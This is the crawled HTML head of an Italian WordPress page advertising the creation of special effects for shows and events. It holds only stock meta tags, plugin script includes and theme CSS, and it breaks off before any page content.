

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.effettispeciali.live/realizzazione-effetti-speciali/
body_size: 14542
content:
<!DOCTYPE html><html lang="it-IT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"> <script
			data-pace-options='{"ajax":false,"restartOnPushState":false}'
			src="https://www.effettispeciali.live/wp-content/themes/trendy/scripts/vendor/PACE/pace.min.js"
		></script> <link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.effettispeciali.live/xmlrpc.php"><link rel="shortcut icon" href="https://www.effettispeciali.live/wp-content/themes/trendy/images/favicon/favicon.ico" /><link rel="apple-touch-icon" sizes="57x57" href="https://www.effettispeciali.live/wp-content/themes/trendy/images/favicon/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="144x144"  href="https://www.effettispeciali.live/wp-content/themes/trendy/images/favicon/android-chrome-144x144.png"><link rel="icon" type="image/png" sizes="32x32" href="https://www.effettispeciali.live/wp-content/themes/trendy/images/favicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="https://www.effettispeciali.live/wp-content/themes/trendy/images/favicon/favicon-16x16.png"><meta name="msapplication-TileImage" content="https://www.effettispeciali.live/wp-content/themes/trendy/images/favicon/mstile-150x150.png"><link rel="icon" href="https://www.effettispeciali.live/wp-content/themes/trendy/images/favicon/safari-pinned-tab.svg" type="image/svg+xml" /><meta name="msapplication-TileColor" content="#ffffff"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="https://www.effettispeciali.live/wp-content/cache/autoptimize/1/css/autoptimize_single_57ae7b4141c5fa752394077b2bada6ee.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Realizzazione effetti speciali | Ideazione e realizzazione effetti speciali</title><meta name="description" content="Siamo specializzati nella realizzazione di effetti speciali per piccoli e grandi ambienti e per diversi tipi di spettacoli." /><link rel="canonical" href="https://www.effettispeciali.live/realizzazione-effetti-speciali/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Realizzazione effetti speciali | Ideazione e realizzazione effetti speciali" /><meta property="og:description" content="Siamo specializzati nella realizzazione di effetti speciali per piccoli e grandi ambienti e per diversi tipi di spettacoli." /><meta property="og:url" content="https://www.effettispeciali.live/realizzazione-effetti-speciali/" /><meta property="og:site_name" content="Effetti Speciali" /><meta property="article:modified_time" content="2019-01-31T15:54:59+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.effettispeciali.live/realizzazione-effetti-speciali/","url":"https://www.effettispeciali.live/realizzazione-effetti-speciali/","name":"Realizzazione effetti speciali | Ideazione e realizzazione effetti speciali","isPartOf":{"@id":"https://www.effettispeciali.live/#website"},"datePublished":"2018-08-31T09:07:03+00:00","dateModified":"2019-01-31T15:54:59+00:00","description":"Siamo specializzati nella realizzazione di effetti speciali per piccoli e grandi ambienti e per diversi tipi di spettacoli.","breadcrumb":{"@id":"https://www.effettispeciali.live/realizzazione-effetti-speciali/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.effettispeciali.live/realizzazione-effetti-speciali/"]}]},{"@type":"BreadcrumbList","@id":"https://www.effettispeciali.live/realizzazione-effetti-speciali/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.effettispeciali.live/"},{"@type":"ListItem","position":2,"name":"Cosa facciamo"}]},{"@type":"WebSite","@id":"https://www.effettispeciali.live/#website","url":"https://www.effettispeciali.live/","name":"Effetti Speciali","description":"Effetti speciali per spettacoli e eventi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.effettispeciali.live/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="Effetti Speciali &raquo; Feed" href="https://www.effettispeciali.live/feed/" /><link rel="alternate" type="application/rss+xml" title="Effetti Speciali &raquo; Feed dei commenti" href="https://www.effettispeciali.live/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.effettispeciali.live\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='sbi_styles-css' href='https://www.effettispeciali.live/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.effettispeciali.live/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://www.effettispeciali.live/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.effettispeciali.live/wp-content/cache/autoptimize/1/css/autoptimize_single_0e4a098f3f6e3faede64db8b9da80ba2.css?ver=5.7.6' type='text/css' media='all' /><link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.effettispeciali.live/wp-content/cache/autoptimize/1/css/autoptimize_single_b49e6b83f7bd47e2b24fae34688e415c.css?ver=4.4.1' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.effettispeciali.live/wp-content/cache/autoptimize/1/css/autoptimize_single_3562402588e3bd6410012cf058d1948c.css?ver=5.4.8' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.effettispeciali.live/wp-content/cache/autoptimize/1/css/autoptimize_single_9404377b93aba4afc0e86a6e416e477d.css?ver=7.1.1' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.effettispeciali.live/wp-content/cache/autoptimize/1/css/autoptimize_single_36ea4805809e6b690c2f5126a0808297.css?ver=6.2.2' type='text/css' media='all' /><link rel='stylesheet' id='trendy_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7COld+Standard+TT%3A700&#038;ver=6.2.2' type='text/css' media='all' /><link rel='stylesheet' id='trendy_style-css' href='https://www.effettispeciali.live/wp-content/cache/autoptimize/1/css/autoptimize_single_fd8ae86cd2ac16952de93483f4c916c7.css?ver=6.2.2' type='text/css' media='all' /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.2" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.2" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.2" /></noscript><script type='text/javascript' src='https://www.effettispeciali.live/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> <script type='text/javascript' src='https://www.effettispeciali.live/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://www.effettispeciali.live/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script> <script type='text/javascript' src='https://www.effettispeciali.live/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script> <script type='text/javascript' id='login-with-ajax-js-extra'>var LWA = {"ajaxurl":"https:\/\/www.effettispeciali.live\/wp-admin\/admin-ajax.php","off":""};</script> <script type='text/javascript' src='https://www.effettispeciali.live/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.1' id='login-with-ajax-js'></script> <link rel="https://api.w.org/" href="https://www.effettispeciali.live/wp-json/" /><link rel="alternate" type="application/json" href="https://www.effettispeciali.live/wp-json/wp/v2/pages/9757" /><link rel='shortlink' href='https://www.effettispeciali.live/?p=9757' /><link rel="alternate" type="application/json+oembed" href="https://www.effettispeciali.live/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.effettispeciali.live%2Frealizzazione-effetti-speciali%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.effettispeciali.live/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.effettispeciali.live%2Frealizzazione-effetti-speciali%2F&#038;format=xml" /><meta name="generator" content="Redux 4.4.1" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.effettispeciali.live/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.effettispeciali.live/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script> <style>html {
	background-repeat:no-repeat;background-image:url(/wp-content/uploads/2019/01/chi-siamo-cosa-facciamo-min.jpg);}

body {
	font-family:Poppins, Arial, Helvetica, sans-serif;font-weight:300;font-size:16px;line-height:22px;}

h1, h2, h3, h4, h5, h6
{
	}

.t-w_h,
.product_h,
.product-comments-h,
.products-related_h,
.products-upsells_h,
.cross-sells_h,
.wc-account-login_h,
.wc-account-register_h,
.wc-account-reset-password_h,
.wc-account-edit_h,
.post-standard-aside-date,
.post-standard-h,
.post-standard-cnt_cite,
.post-grid-h,
.post-grid-cnt_cite,
.post-masonry-cnt_cite,
.post-single-h,
.comments-h,
.comment-reply-title,
.uvc-heading .uvc-main-heading h1,
.uvc-heading .uvc-main-heading h2,
.uvc-heading .uvc-main-heading h3,
.uvc-heading .uvc-main-heading h4,
.uvc-heading .uvc-main-heading h5,
.uvc-heading .uvc-main-heading h6,
.dropcaps_2:first-letter,
.dropcaps_3:first-letter,
.dropcaps_5:first-letter,
.dropcaps_6:first-letter,
.dropcaps_8:first-letter,
.dropcaps_2b:first-letter,
.dropcaps_3b:first-letter,
.dropcaps_5b:first-letter,
.dropcaps_6b:first-letter,
.dropcaps_8b:first-letter
{
	}




		@media (min-width: 768px) {
			.main-h-top > .container,
			.main-h-bottom > .container {
				width:100%;
				padding-right:30px;
				padding-left:30px;
			}
		}
		@media (min-width: 1200px) {
			.main-h-top > .container,
			.main-h-bottom > .container {
				padding-right:60px;
				padding-left:60px;
			}
		}
				@media (min-width: 768px) {
			.main-f-top > .container,
			.main-f-bottom > .container {
				width:100%;
				max-width:1740px;
				padding-right:30px;
				padding-left:30px;
			}
		}
		@media (min-width: 1200px) {
			.main-f-top > .container,
			.main-f-bottom > .container {
				padding-right:60px;
				padding-left:60px;
			}
		}
		
	.main-h-bottom {
		border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;border-style:solid;border-color:inherit;background-color:transparent;	}

	.main-h-bottom.__custom .main-menu .sub-menu,
	.main-h-bottom.__custom .add-menu .sub-menu,
	.main-h-bottom.__custom .aside-menu .sub-menu,
	.main-h-bottom.__custom .add-aside-menu .sub-menu,
	.main-h-bottom.__custom #mega_main_menu.main.mega-menu > .menu_holder > .menu_inner > ul > li.default_dropdown .mega_dropdown,
	.main-h-bottom.__custom #mega_main_menu.main.mega-menu > .menu_holder > .menu_inner > ul > li > .mega_dropdown,
	.main-h-bottom.__custom #mega_main_menu.main.mega-menu > .menu_holder > .menu_inner > ul > li .mega_dropdown > li .post_details {
		background-color:transparent;	}

	.logo-w,
	.main-menu,
	.add-menu,
	.add-aside-menu,
	.aside-menu,
	.popup-menu,
	.mobile-menu,
	.main-h-bottom .mods_el-tx,
	.main-h-bottom .mods_el-ic,
	#mega_main_menu.main.mega-menu,
	#mega_main_menu.main.mega-menu > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,
	#mega_main_menu.main.mega-menu > .menu_holder > .menu_inner > ul > li > .item_link,
	#mega_main_menu.main.mega-menu > .menu_holder > .menu_inner > ul > li > .item_link * {
		color:#fff;	}

	.logo-w {
			}

	.main-menu-w,
	.aside-menu-w {
			}

	.main-h-bottom .mods {
			}

	.add-menu-w {
			}


	.t-w {
		border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;border-style:solid;border-color:inherit;	}

	.t-w_bg {
		background-color:#282828;background-size:cover;background-position:center center;background-image:url(https://trendy.themes.tvda.eu/wp-content/uploads/2015/11/seporator24.jpg);	}

	.breadcrumb {
		color:#ffffff;	}

	.t-w_sub-h,
	.t-w_subcat {
		color:#ffffff;	}

	.t-w_h {
		color:#ffffff;	}

	.t-w_separator {
		color:#ffffff;	}

	.t-w_desc {
		color:#ffffff;	}

	@media (min-width: 768px) {
		.breadcrumb {
			text-align:center;		}

		.t-w_sub-h,
		.t-w_h,
		.t-w_separator-w,
		.t-w_subcat,
		.t-w_desc {
			text-align:center;		}

		.t-w_desc {
			margin-center:0;		}
	}

.main-cnts-w {
	border-top-width:0px;border-right-width:0;border-bottom-width:0px;border-left-width:0;border-style:solid;border-color:inherit;padding-top:0;padding-bottom:0;}


	.main-f-top {
		border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;border-style:solid;border-color:inherit;	}

	.main-f-top .widget_h,
	.main-f-top .widget .fa,
	.rpwwt-widget ul li a {
			}


	.main-f-bottom {
		border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;border-style:solid;border-color:inherit;	}

	.main-f-bottom .mods_el-tx,
	.main-f-bottom .mods_el-menu,
	.main-f-bottom .mods_el-ic {
